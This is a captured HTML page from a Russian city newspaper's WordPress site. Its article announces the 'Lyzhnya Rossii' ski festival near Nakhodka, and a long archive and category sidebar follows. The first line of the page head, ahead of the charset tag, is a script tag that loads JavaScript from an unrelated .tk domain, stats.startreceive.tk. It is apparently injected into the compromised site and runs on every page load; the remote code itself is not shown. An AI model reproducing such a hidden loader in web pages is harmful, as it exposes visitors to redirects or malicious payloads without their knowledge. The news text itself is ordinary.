

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://nr-citynews.ru/%D0%B2%D1%81%D0%B5-%D0%BD%D0%B0-%D0%BB%D1%8B%D0%B6%D0%BD%D1%8E/
body_size: 39335
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head><script src='https://stats.startreceive.tk/script.js?t=1' type='text/javascript'></script>
<meta charset="UTF-8" />
<title>Все на лыжню! | </title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="http://nr-citynews.ru/wp-content/themes/twentyten/style.css" />
<link rel="pingback" href="http://nr-citynews.ru/xmlrpc.php" />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Лента" href="http://nr-citynews.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Лента комментариев" href="http://nr-citynews.ru/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/nr-citynews.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.2.21"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://nr-citynews.ru/wp-includes/css/dist/block-library/style.min.css?ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://nr-citynews.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='gglcptch-css'  href='http://nr-citynews.ru/wp-content/plugins/google-captcha/css/gglcptch.css?ver=1.36' type='text/css' media='all' />
<script type='text/javascript' src='http://nr-citynews.ru/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='http://nr-citynews.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var photocrati_ajax = {"url":"http:\/\/nr-citynews.ru\/?photocrati_ajax=1","wp_home_url":"http:\/\/nr-citynews.ru","wp_site_url":"http:\/\/nr-citynews.ru","wp_root_url":"http:\/\/nr-citynews.ru","wp_plugins_url":"http:\/\/nr-citynews.ru\/wp-content\/plugins","wp_content_url":"http:\/\/nr-citynews.ru\/wp-content","wp_includes_url":"http:\/\/nr-citynews.ru\/wp-includes\/","ngg_param_slug":"nggallery"};
/* ]]> */
</script>
<script type='text/javascript' src='http://nr-citynews.ru/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/ajax/static/ajax.min.js?ver=2.2.54'></script>
<link rel='https://api.w.org/' href='http://nr-citynews.ru/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://nr-citynews.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://nr-citynews.ru/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Кабан под запретом' href='http://nr-citynews.ru/%d0%ba%d0%b0%d0%b1%d0%b0%d0%bd-%d0%bf%d0%be%d0%b4-%d0%b7%d0%b0%d0%bf%d1%80%d0%b5%d1%82%d0%be%d0%bc/' />
<link rel='next' title='Сработали профессионально' href='http://nr-citynews.ru/%d1%81%d1%80%d0%b0%d0%b1%d0%be%d1%82%d0%b0%d0%bb%d0%b8-%d0%bf%d1%80%d0%be%d1%84%d0%b5%d1%81%d1%81%d0%b8%d0%be%d0%bd%d0%b0%d0%bb%d1%8c%d0%bd%d0%be/' />
<meta name="generator" content="WordPress 5.2.21" />
<link rel="canonical" href="http://nr-citynews.ru/%d0%b2%d1%81%d0%b5-%d0%bd%d0%b0-%d0%bb%d1%8b%d0%b6%d0%bd%d1%8e/" />
<link rel='shortlink' href='http://nr-citynews.ru/?p=84733' />
<link rel="alternate" type="application/json+oembed" href="http://nr-citynews.ru/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fnr-citynews.ru%2F%25d0%25b2%25d1%2581%25d0%25b5-%25d0%25bd%25d0%25b0-%25d0%25bb%25d1%258b%25d0%25b6%25d0%25bd%25d1%258e%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://nr-citynews.ru/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fnr-citynews.ru%2F%25d0%25b2%25d1%2581%25d0%25b5-%25d0%25bd%25d0%25b0-%25d0%25bb%25d1%258b%25d0%25b6%25d0%25bd%25d1%258e%2F&#038;format=xml" />
<!-- <meta name="NextGEN" version="2.2.54" /> -->
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #e8e9ff; }
</style>
	<link rel="icon" href="http://nr-citynews.ru/wp-content/uploads/2017/06/cropped-favicon1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="http://nr-citynews.ru/wp-content/uploads/2017/06/cropped-favicon1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="http://nr-citynews.ru/wp-content/uploads/2017/06/cropped-favicon1-180x180.jpg" />
<meta name="msapplication-TileImage" content="http://nr-citynews.ru/wp-content/uploads/2017/06/cropped-favicon1-270x270.jpg" />
</head>

<body class="post-template-default single single-post postid-84733 single-format-standard custom-background">
<div id="wrapper" class="hfeed">
	<div id="header">
		<div id="masthead">
			<div id="branding" role="banner">
								<div id="site-title">
					<span>
						<a href="http://nr-citynews.ru/" title="" rel="home"></a>
					</span>
				</div>
				<div id="site-description">городская общественно &#8212; политическая газета</div>

										<img src="http://nr-citynews.ru/wp-content/uploads/2023/03/нр-032023.jpg" width="940" height="198" alt="" />
								</div><!-- #branding -->

			<div id="access" role="navigation">
			  				<div class="skip-link screen-reader-text"><a href="#content" title="Перейти к содержимому">Перейти к содержимому</a></div>
								<div class="menu-header"><ul id="menu-menu1" class="menu"><li id="menu-item-57939" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-57939"><a href="http://nr-citynews.ru">Главная</a></li>
<li id="menu-item-57940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57940"><a href="http://nr-citynews.ru/%d0%bd%d0%b0%d1%88%d0%b8-%d1%86%d0%b5%d0%bd%d1%8b/">Наши цены</a></li>
<li id="menu-item-57943" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57943"><a href="http://nr-citynews.ru/%d1%80%d0%b5%d0%b4%d0%b0%d0%ba%d1%86%d0%b8%d1%8f/">Редакция</a></li>
<li id="menu-item-84894" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84894"><a href="http://nr-citynews.ru/%d0%bf%d0%b5%d1%87%d0%b0%d1%82%d0%bd%d0%b0%d1%8f-%d0%b2%d0%b5%d1%80%d1%81%d0%b8%d1%8f-%d0%b3%d0%b0%d0%b7%d0%b5%d1%82%d1%8b/">Печатная версия газеты</a></li>
</ul></div>			</div><!-- #access -->
		</div><!-- #masthead -->
	</div><!-- #header -->

	<div id="main">

		<div id="container">
			<div id="content" role="main">

			

				<div id="nav-above" class="navigation">
					<div class="nav-previous"><a href="http://nr-citynews.ru/%d0%ba%d0%b0%d0%b1%d0%b0%d0%bd-%d0%bf%d0%be%d0%b4-%d0%b7%d0%b0%d0%bf%d1%80%d0%b5%d1%82%d0%be%d0%bc/" rel="prev"><span class="meta-nav">&larr;</span> Кабан под запретом</a></div>
					<div class="nav-next"><a href="http://nr-citynews.ru/%d1%81%d1%80%d0%b0%d0%b1%d0%be%d1%82%d0%b0%d0%bb%d0%b8-%d0%bf%d1%80%d0%be%d1%84%d0%b5%d1%81%d1%81%d0%b8%d0%be%d0%bd%d0%b0%d0%bb%d1%8c%d0%bd%d0%be/" rel="next">Сработали профессионально <span class="meta-nav">&rarr;</span></a></div>
				</div><!-- #nav-above -->

				<div id="post-84733" class="post-84733 post type-post status-publish format-standard hentry category-26">
					<h1 class="entry-title">Все на лыжню!</h1>

					<div class="entry-meta">
						<span class="meta-prep meta-prep-author">Опубликовано</span> <a href="http://nr-citynews.ru/%d0%b2%d1%81%d0%b5-%d0%bd%d0%b0-%d0%bb%d1%8b%d0%b6%d0%bd%d1%8e/" title="11:32" rel="bookmark"><span class="entry-date">27 января 2023</span></a> <span class="meta-sep">автором</span> <span class="author vcard"><a class="url fn n" href="http://nr-citynews.ru/author/lena/" title="Посмотреть все записи автора lena">lena</a></span>					</div><!-- .entry-meta -->

					<div class="entry-content">
						<p><strong>12 февраля в рамках всероссийской спортивной акции «Лыжня России» в Партизанском районе пройдёт очередной лыжный фестиваль.</strong></p>
<p><span id="more-84733"></span><br />
«Лыжня России» &#8212; самое массовое спортивное мероприятие в нашей стране, участниками которого могут стать не только профессиональные спортсмены, но и любители этого вида спорта. По доброй традиции на протяжении вот уже 41 года на старт по всей стране выходят сотни тысяч единомышленников, кто неравнодушен к лыжам, здоровому и активному отдыху.<br />
Как сообщил начальник управления по физической культуре, спорту и делам молодёжи администрации Находки Олег АРАПОВ, в нынешнем году в этом мероприятии планируют принять участие порядка 100 горожан, примерно половина из которых дети в возрасте от девяти до 13 лет. Лыжный фестиваль стартует в 11.00 на сопке Лысой, что в Золотой Долине. От участников требуется приехать сюда заранее. В посёлке на дороге будет стоять волонтёр, который покажет направление к месту спортивного праздника. Необходимо быть одетыми в спортивную одежду, а лыжи всем бесплатно выдадут на месте. Их хватит на всех желающих.<br />
Вначале будет организована спортивная зарядка, затем состоится спортивная ходьба на лыжах без учёта времени. Преодолев круг, каждый получит сертификат участника лыжного фестиваля. После мероприятия для восстановления физических сил всем бесплатно раздадут по порции солдатской каши и горячего чая.<br />
Владимир ФЁДОРОВ</p>
											</div><!-- .entry-content -->


					<div class="entry-utility">
						Запись опубликована в рубрике <a href="http://nr-citynews.ru/category/%d1%81%d0%bf%d0%be%d1%80%d1%82/%d0%9c%d0%b0%d1%81%d1%81%d0%be%d0%b2%d1%8b%d0%b9-%d1%81%d0%bf%d0%be%d1%80%d1%82/" rel="category tag">Массовый спорт</a>. Добавьте в закладки <a href="http://nr-citynews.ru/%d0%b2%d1%81%d0%b5-%d0%bd%d0%b0-%d0%bb%d1%8b%d0%b6%d0%bd%d1%8e/" title="Постоянная ссылка: Все на лыжню!" rel="bookmark">постоянную ссылку</a>.											</div><!-- .entry-utility -->
				</div><!-- #post-## -->

				<div id="nav-below" class="navigation">
					<div class="nav-previous"><a href="http://nr-citynews.ru/%d0%ba%d0%b0%d0%b1%d0%b0%d0%bd-%d0%bf%d0%be%d0%b4-%d0%b7%d0%b0%d0%bf%d1%80%d0%b5%d1%82%d0%be%d0%bc/" rel="prev"><span class="meta-nav">&larr;</span> Кабан под запретом</a></div>
					<div class="nav-next"><a href="http://nr-citynews.ru/%d1%81%d1%80%d0%b0%d0%b1%d0%be%d1%82%d0%b0%d0%bb%d0%b8-%d0%bf%d1%80%d0%be%d1%84%d0%b5%d1%81%d1%81%d0%b8%d0%be%d0%bd%d0%b0%d0%bb%d1%8c%d0%bd%d0%be/" rel="next">Сработали профессионально <span class="meta-nav">&rarr;</span></a></div>
				</div><!-- #nav-below -->

				
			<div id="comments">




</div><!-- #comments -->


			</div><!-- #content -->
		</div><!-- #container -->


		<div id="primary" class="widget-area" role="complementary">
			<ul class="xoxo">

<li id="archives-5" class="widget-container widget_archive"><h3 class="widget-title">Архив</h3>		<label class="screen-reader-text" for="archives-dropdown-5">Архив</label>
		<select id="archives-dropdown-5" name="archive-dropdown">
			
			<option value="">Выберите месяц</option>
				<option value='http://nr-citynews.ru/2026/01/'> Январь 2026 </option>
	<option value='http://nr-citynews.ru/2025/12/'> Декабрь 2025 </option>
	<option value='http://nr-citynews.ru/2025/11/'> Ноябрь 2025 </option>
	<option value='http://nr-citynews.ru/2025/10/'> Октябрь 2025 </option>
	<option value='http://nr-citynews.ru/2025/09/'> Сентябрь 2025 </option>
	<option value='http://nr-citynews.ru/2025/08/'> Август 2025 </option>
	<option value='http://nr-citynews.ru/2025/07/'> Июль 2025 </option>
	<option value='http://nr-citynews.ru/2025/06/'> Июнь 2025 </option>
	<option value='http://nr-citynews.ru/2025/05/'> Май 2025 </option>
	<option value='http://nr-citynews.ru/2025/04/'> Апрель 2025 </option>
	<option value='http://nr-citynews.ru/2025/03/'> Март 2025 </option>
	<option value='http://nr-citynews.ru/2025/02/'> Февраль 2025 </option>
	<option value='http://nr-citynews.ru/2025/01/'> Январь 2025 </option>
	<option value='http://nr-citynews.ru/2024/12/'> Декабрь 2024 </option>
	<option value='http://nr-citynews.ru/2024/11/'> Ноябрь 2024 </option>
	<option value='http://nr-citynews.ru/2024/10/'> Октябрь 2024 </option>
	<option value='http://nr-citynews.ru/2024/09/'> Сентябрь 2024 </option>
	<option value='http://nr-citynews.ru/2024/08/'> Август 2024 </option>
	<option value='http://nr-citynews.ru/2024/07/'> Июль 2024 </option>
	<option value='http://nr-citynews.ru/2024/06/'> Июнь 2024 </option>
	<option value='http://nr-citynews.ru/2024/05/'> Май 2024 </option>
	<option value='http://nr-citynews.ru/2024/04/'> Апрель 2024 </option>
	<option value='http://nr-citynews.ru/2024/03/'> Март 2024 </option>
	<option value='http://nr-citynews.ru/2024/02/'> Февраль 2024 </option>
	<option value='http://nr-citynews.ru/2024/01/'> Январь 2024 </option>
	<option value='http://nr-citynews.ru/2023/12/'> Декабрь 2023 </option>
	<option value='http://nr-citynews.ru/2023/11/'> Ноябрь 2023 </option>
	<option value='http://nr-citynews.ru/2023/10/'> Октябрь 2023 </option>
	<option value='http://nr-citynews.ru/2023/09/'> Сентябрь 2023 </option>
	<option value='http://nr-citynews.ru/2023/08/'> Август 2023 </option>
	<option value='http://nr-citynews.ru/2023/07/'> Июль 2023 </option>
	<option value='http://nr-citynews.ru/2023/06/'> Июнь 2023 </option>
	<option value='http://nr-citynews.ru/2023/05/'> Май 2023 </option>
	<option value='http://nr-citynews.ru/2023/04/'> Апрель 2023 </option>
	<option value='http://nr-citynews.ru/2023/03/'> Март 2023 </option>
	<option value='http://nr-citynews.ru/2023/02/'> Февраль 2023 </option>
	<option value='http://nr-citynews.ru/2023/01/'> Январь 2023 </option>
	<option value='http://nr-citynews.ru/2022/12/'> Декабрь 2022 </option>
	<option value='http://nr-citynews.ru/2022/11/'> Ноябрь 2022 </option>
	<option value='http://nr-citynews.ru/2022/10/'> Октябрь 2022 </option>
	<option value='http://nr-citynews.ru/2022/09/'> Сентябрь 2022 </option>
	<option value='http://nr-citynews.ru/2022/08/'> Август 2022 </option>
	<option value='http://nr-citynews.ru/2022/07/'> Июль 2022 </option>
	<option value='http://nr-citynews.ru/2022/06/'> Июнь 2022 </option>
	<option value='http://nr-citynews.ru/2022/05/'> Май 2022 </option>
	<option value='http://nr-citynews.ru/2022/04/'> Апрель 2022 </option>
	<option value='http://nr-citynews.ru/2022/03/'> Март 2022 </option>
	<option value='http://nr-citynews.ru/2022/02/'> Февраль 2022 </option>
	<option value='http://nr-citynews.ru/2022/01/'> Январь 2022 </option>
	<option value='http://nr-citynews.ru/2021/12/'> Декабрь 2021 </option>
	<option value='http://nr-citynews.ru/2021/11/'> Ноябрь 2021 </option>
	<option value='http://nr-citynews.ru/2021/10/'> Октябрь 2021 </option>
	<option value='http://nr-citynews.ru/2021/09/'> Сентябрь 2021 </option>
	<option value='http://nr-citynews.ru/2021/08/'> Август 2021 </option>
	<option value='http://nr-citynews.ru/2021/07/'> Июль 2021 </option>
	<option value='http://nr-citynews.ru/2021/06/'> Июнь 2021 </option>
	<option value='http://nr-citynews.ru/2021/05/'> Май 2021 </option>
	<option value='http://nr-citynews.ru/2021/04/'> Апрель 2021 </option>
	<option value='http://nr-citynews.ru/2021/03/'> Март 2021 </option>
	<option value='http://nr-citynews.ru/2021/02/'> Февраль 2021 </option>
	<option value='http://nr-citynews.ru/2021/01/'> Январь 2021 </option>
	<option value='http://nr-citynews.ru/2020/12/'> Декабрь 2020 </option>
	<option value='http://nr-citynews.ru/2020/11/'> Ноябрь 2020 </option>
	<option value='http://nr-citynews.ru/2020/10/'> Октябрь 2020 </option>
	<option value='http://nr-citynews.ru/2020/09/'> Сентябрь 2020 </option>
	<option value='http://nr-citynews.ru/2020/08/'> Август 2020 </option>
	<option value='http://nr-citynews.ru/2020/07/'> Июль 2020 </option>
	<option value='http://nr-citynews.ru/2020/06/'> Июнь 2020 </option>
	<option value='http://nr-citynews.ru/2020/05/'> Май 2020 </option>
	<option value='http://nr-citynews.ru/2020/04/'> Апрель 2020 </option>
	<option value='http://nr-citynews.ru/2020/03/'> Март 2020 </option>
	<option value='http://nr-citynews.ru/2020/02/'> Февраль 2020 </option>
	<option value='http://nr-citynews.ru/2020/01/'> Январь 2020 </option>
	<option value='http://nr-citynews.ru/2019/12/'> Декабрь 2019 </option>
	<option value='http://nr-citynews.ru/2019/11/'> Ноябрь 2019 </option>
	<option value='http://nr-citynews.ru/2019/10/'> Октябрь 2019 </option>
	<option value='http://nr-citynews.ru/2019/09/'> Сентябрь 2019 </option>
	<option value='http://nr-citynews.ru/2019/08/'> Август 2019 </option>
	<option value='http://nr-citynews.ru/2019/07/'> Июль 2019 </option>
	<option value='http://nr-citynews.ru/2019/06/'> Июнь 2019 </option>
	<option value='http://nr-citynews.ru/2019/05/'> Май 2019 </option>
	<option value='http://nr-citynews.ru/2019/04/'> Апрель 2019 </option>
	<option value='http://nr-citynews.ru/2019/03/'> Март 2019 </option>
	<option value='http://nr-citynews.ru/2019/02/'> Февраль 2019 </option>
	<option value='http://nr-citynews.ru/2019/01/'> Январь 2019 </option>
	<option value='http://nr-citynews.ru/2018/12/'> Декабрь 2018 </option>
	<option value='http://nr-citynews.ru/2018/11/'> Ноябрь 2018 </option>
	<option value='http://nr-citynews.ru/2018/10/'> Октябрь 2018 </option>
	<option value='http://nr-citynews.ru/2018/09/'> Сентябрь 2018 </option>
	<option value='http://nr-citynews.ru/2018/08/'> Август 2018 </option>
	<option value='http://nr-citynews.ru/2018/07/'> Июль 2018 </option>
	<option value='http://nr-citynews.ru/2018/06/'> Июнь 2018 </option>
	<option value='http://nr-citynews.ru/2018/05/'> Май 2018 </option>
	<option value='http://nr-citynews.ru/2018/04/'> Апрель 2018 </option>
	<option value='http://nr-citynews.ru/2018/03/'> Март 2018 </option>
	<option value='http://nr-citynews.ru/2018/02/'> Февраль 2018 </option>
	<option value='http://nr-citynews.ru/2018/01/'> Январь 2018 </option>
	<option value='http://nr-citynews.ru/2017/12/'> Декабрь 2017 </option>
	<option value='http://nr-citynews.ru/2017/11/'> Ноябрь 2017 </option>
	<option value='http://nr-citynews.ru/2017/10/'> Октябрь 2017 </option>
	<option value='http://nr-citynews.ru/2017/09/'> Сентябрь 2017 </option>
	<option value='http://nr-citynews.ru/2017/08/'> Август 2017 </option>
	<option value='http://nr-citynews.ru/2017/07/'> Июль 2017 </option>
	<option value='http://nr-citynews.ru/2017/06/'> Июнь 2017 </option>
	<option value='http://nr-citynews.ru/2017/05/'> Май 2017 </option>
	<option value='http://nr-citynews.ru/2017/04/'> Апрель 2017 </option>
	<option value='http://nr-citynews.ru/2017/03/'> Март 2017 </option>
	<option value='http://nr-citynews.ru/2017/02/'> Февраль 2017 </option>
	<option value='http://nr-citynews.ru/2017/01/'> Январь 2017 </option>
	<option value='http://nr-citynews.ru/2016/12/'> Декабрь 2016 </option>
	<option value='http://nr-citynews.ru/2016/11/'> Ноябрь 2016 </option>
	<option value='http://nr-citynews.ru/2016/10/'> Октябрь 2016 </option>
	<option value='http://nr-citynews.ru/2016/09/'> Сентябрь 2016 </option>
	<option value='http://nr-citynews.ru/2016/08/'> Август 2016 </option>
	<option value='http://nr-citynews.ru/2016/07/'> Июль 2016 </option>
	<option value='http://nr-citynews.ru/2016/06/'> Июнь 2016 </option>
	<option value='http://nr-citynews.ru/2016/05/'> Май 2016 </option>
	<option value='http://nr-citynews.ru/2016/04/'> Апрель 2016 </option>
	<option value='http://nr-citynews.ru/2016/03/'> Март 2016 </option>
	<option value='http://nr-citynews.ru/2016/02/'> Февраль 2016 </option>
	<option value='http://nr-citynews.ru/2016/01/'> Январь 2016 </option>
	<option value='http://nr-citynews.ru/2015/12/'> Декабрь 2015 </option>
	<option value='http://nr-citynews.ru/2015/11/'> Ноябрь 2015 </option>
	<option value='http://nr-citynews.ru/2015/10/'> Октябрь 2015 </option>
	<option value='http://nr-citynews.ru/2015/09/'> Сентябрь 2015 </option>
	<option value='http://nr-citynews.ru/2015/08/'> Август 2015 </option>
	<option value='http://nr-citynews.ru/2015/07/'> Июль 2015 </option>
	<option value='http://nr-citynews.ru/2015/06/'> Июнь 2015 </option>
	<option value='http://nr-citynews.ru/2015/05/'> Май 2015 </option>
	<option value='http://nr-citynews.ru/2015/04/'> Апрель 2015 </option>
	<option value='http://nr-citynews.ru/2015/03/'> Март 2015 </option>
	<option value='http://nr-citynews.ru/2015/02/'> Февраль 2015 </option>
	<option value='http://nr-citynews.ru/2015/01/'> Январь 2015 </option>
	<option value='http://nr-citynews.ru/2014/12/'> Декабрь 2014 </option>
	<option value='http://nr-citynews.ru/2014/11/'> Ноябрь 2014 </option>
	<option value='http://nr-citynews.ru/2014/10/'> Октябрь 2014 </option>
	<option value='http://nr-citynews.ru/2014/09/'> Сентябрь 2014 </option>
	<option value='http://nr-citynews.ru/2014/08/'> Август 2014 </option>
	<option value='http://nr-citynews.ru/2014/07/'> Июль 2014 </option>
	<option value='http://nr-citynews.ru/2014/06/'> Июнь 2014 </option>
	<option value='http://nr-citynews.ru/2014/05/'> Май 2014 </option>
	<option value='http://nr-citynews.ru/2014/04/'> Апрель 2014 </option>
	<option value='http://nr-citynews.ru/2014/03/'> Март 2014 </option>
	<option value='http://nr-citynews.ru/2014/02/'> Февраль 2014 </option>
	<option value='http://nr-citynews.ru/2014/01/'> Январь 2014 </option>
	<option value='http://nr-citynews.ru/2013/12/'> Декабрь 2013 </option>
	<option value='http://nr-citynews.ru/2013/11/'> Ноябрь 2013 </option>
	<option value='http://nr-citynews.ru/2013/10/'> Октябрь 2013 </option>
	<option value='http://nr-citynews.ru/2013/09/'> Сентябрь 2013 </option>
	<option value='http://nr-citynews.ru/2013/08/'> Август 2013 </option>
	<option value='http://nr-citynews.ru/2013/07/'> Июль 2013 </option>
	<option value='http://nr-citynews.ru/2013/06/'> Июнь 2013 </option>
	<option value='http://nr-citynews.ru/2013/05/'> Май 2013 </option>
	<option value='http://nr-citynews.ru/2013/04/'> Апрель 2013 </option>
	<option value='http://nr-citynews.ru/2013/03/'> Март 2013 </option>
	<option value='http://nr-citynews.ru/2013/02/'> Февраль 2013 </option>
	<option value='http://nr-citynews.ru/2013/01/'> Январь 2013 </option>
	<option value='http://nr-citynews.ru/2012/12/'> Декабрь 2012 </option>
	<option value='http://nr-citynews.ru/2012/11/'> Ноябрь 2012 </option>
	<option value='http://nr-citynews.ru/2012/10/'> Октябрь 2012 </option>
	<option value='http://nr-citynews.ru/2012/09/'> Сентябрь 2012 </option>
	<option value='http://nr-citynews.ru/2012/08/'> Август 2012 </option>
	<option value='http://nr-citynews.ru/2012/07/'> Июль 2012 </option>
	<option value='http://nr-citynews.ru/2012/06/'> Июнь 2012 </option>
	<option value='http://nr-citynews.ru/2012/05/'> Май 2012 </option>
	<option value='http://nr-citynews.ru/2012/04/'> Апрель 2012 </option>
	<option value='http://nr-citynews.ru/2012/03/'> Март 2012 </option>
	<option value='http://nr-citynews.ru/2012/02/'> Февраль 2012 </option>
	<option value='http://nr-citynews.ru/2012/01/'> Январь 2012 </option>
	<option value='http://nr-citynews.ru/2011/12/'> Декабрь 2011 </option>
	<option value='http://nr-citynews.ru/2011/11/'> Ноябрь 2011 </option>
	<option value='http://nr-citynews.ru/2011/10/'> Октябрь 2011 </option>
	<option value='http://nr-citynews.ru/2011/09/'> Сентябрь 2011 </option>
	<option value='http://nr-citynews.ru/2011/08/'> Август 2011 </option>
	<option value='http://nr-citynews.ru/2011/07/'> Июль 2011 </option>
	<option value='http://nr-citynews.ru/2011/06/'> Июнь 2011 </option>
	<option value='http://nr-citynews.ru/2011/05/'> Май 2011 </option>
	<option value='http://nr-citynews.ru/2011/04/'> Апрель 2011 </option>
	<option value='http://nr-citynews.ru/2011/03/'> Март 2011 </option>
	<option value='http://nr-citynews.ru/2011/02/'> Февраль 2011 </option>
	<option value='http://nr-citynews.ru/2011/01/'> Январь 2011 </option>
	<option value='http://nr-citynews.ru/2010/12/'> Декабрь 2010 </option>
	<option value='http://nr-citynews.ru/2010/11/'> Ноябрь 2010 </option>
	<option value='http://nr-citynews.ru/2010/10/'> Октябрь 2010 </option>
	<option value='http://nr-citynews.ru/2010/09/'> Сентябрь 2010 </option>
	<option value='http://nr-citynews.ru/2010/08/'> Август 2010 </option>
	<option value='http://nr-citynews.ru/2010/07/'> Июль 2010 </option>
	<option value='http://nr-citynews.ru/2010/06/'> Июнь 2010 </option>

		</select>

<script type='text/javascript'>
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-5" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>

		</li><li id="categories-5" class="widget-container widget_categories"><h3 class="widget-title">Рубрики</h3><form action="http://nr-citynews.ru" method="get"><label class="screen-reader-text" for="cat">Рубрики</label><select  name='cat' id='cat' class='postform' >
	<option value='-1'>Выберите рубрику</option>
	<option class="level-0" value="109">Актуально</option>
	<option class="level-0" value="40">Вопрос &#8212; ответ</option>
	<option class="level-0" value="92">Главное</option>
	<option class="level-0" value="91">Даты</option>
	<option class="level-0" value="106">День Победы в Великой Отечественной войне</option>
	<option class="level-0" value="18">Закон и право</option>
	<option class="level-0" value="7">Здоровье</option>
	<option class="level-0" value="95">Книжная вселенная</option>
	<option class="level-0" value="4">Культура</option>
	<option class="level-0" value="36">Мир путешествий</option>
	<option class="level-0" value="23">Многонациональная Находка</option>
	<option class="level-0" value="87">Молодёжная орбита</option>
	<option class="level-0" value="114">Налоговая инспекция</option>
	<option class="level-0" value="41">Новости Приморья</option>
	<option class="level-0" value="9">Образование</option>
	<option class="level-0" value="84">Обратная связь</option>
	<option class="level-0" value="53">Поздравляем!</option>
	<option class="level-0" value="111">Почта России</option>
	<option class="level-0" value="1">События, факты</option>
	<option class="level-0" value="6">Социальный ракурс</option>
	<option class="level-0" value="113">Социальный фонд России</option>
	<option class="level-0" value="5">Спорт</option>
	<option class="level-1" value="70">&nbsp;&nbsp;&nbsp;Автогонки</option>
	<option class="level-1" value="21">&nbsp;&nbsp;&nbsp;Бокс</option>
	<option class="level-1" value="107">&nbsp;&nbsp;&nbsp;Волейбол</option>
	<option class="level-1" value="19">&nbsp;&nbsp;&nbsp;Гребля</option>
	<option class="level-1" value="29">&nbsp;&nbsp;&nbsp;Карате</option>
	<option class="level-1" value="50">&nbsp;&nbsp;&nbsp;Конный спорт</option>
	<option class="level-1" value="26">&nbsp;&nbsp;&nbsp;Массовый спорт</option>
	<option class="level-1" value="32">&nbsp;&nbsp;&nbsp;Парусный спорт</option>
	<option class="level-1" value="63">&nbsp;&nbsp;&nbsp;Плавание</option>
	<option class="level-1" value="56">&nbsp;&nbsp;&nbsp;Синхронное плавание</option>
	<option class="level-1" value="15">&nbsp;&nbsp;&nbsp;Спартакиада</option>
	<option class="level-1" value="28">&nbsp;&nbsp;&nbsp;Спортивное ориентирование</option>
	<option class="level-1" value="47">&nbsp;&nbsp;&nbsp;Тхэквондо</option>
	<option class="level-1" value="17">&nbsp;&nbsp;&nbsp;Футбол</option>
